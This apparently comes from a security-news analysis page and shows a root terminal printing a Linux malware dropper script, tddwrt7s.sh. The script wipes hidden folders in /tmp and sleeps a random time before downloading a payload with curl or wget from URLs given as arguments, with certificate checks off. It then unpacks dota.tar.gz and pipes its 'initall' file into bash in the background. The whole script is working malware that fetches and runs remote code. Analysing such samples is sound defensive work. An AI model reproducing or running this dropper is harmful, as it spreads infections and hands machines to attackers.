 [root@localhost .ssh1723]# more tddwrt7s.sh
#!/bin/bash
if [ -d "/tmp/.X13-unix/.rsync/c" ]; then
exit 0
else
cd /tmp
rm -rf .ssh
rm -rf .mountfs
rm -rf .X13-unix
mkdir .X13-unix
cd .X13-unix
RANGE=6
s=$RANDOM
let "s %= $RANGE"
if [ $s == 0 ]; then
sleep $[ ( $RANDOM % 500 ) + 15 ]s
curl -O -f $1 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $1
fi
if [ $s == 1 ]; then
sleep $[ ( $RANDOM % 500 ) + 5 ]s
curl -O -f $2 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $2
fi
if [ $s == 2 ]; then
sleep $[ ( $RANDOM % 500 ) + 25 ]s
curl -O -f $3 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $3
fi
if [ $s == 3 ]; then
sleep $[ ( $RANDOM % 500 ) + 10 ]s
curl -O -f $4 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $4
fi
if [ $s == 4 ]; then
sleep $[ ( $RANDOM % 500 ) + 30 ]s
curl -O -f $5 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $5
fi
if [ $s == 5 ]; then
sleep $[ ( $RANDOM % 500 ) + 15 ]s
curl -O -f $6 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $6
fi
if [ $s == 6 ]; then
sleep $[ ( $RANDOM % 500 ) + 55 ]s
curl -O -f $7 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $7
fi
sleep 60s
tar xvf dota.tar.gz
sleep 10s
# rm -rf dota.tar.gz
cd .rsync
cat /tmp/.X13-unix/.rsync/initall | bash 2>1&
fi
exit 0
[root@localhost .ssh1723]#
Ots安全
安全客（www.anquanke.com）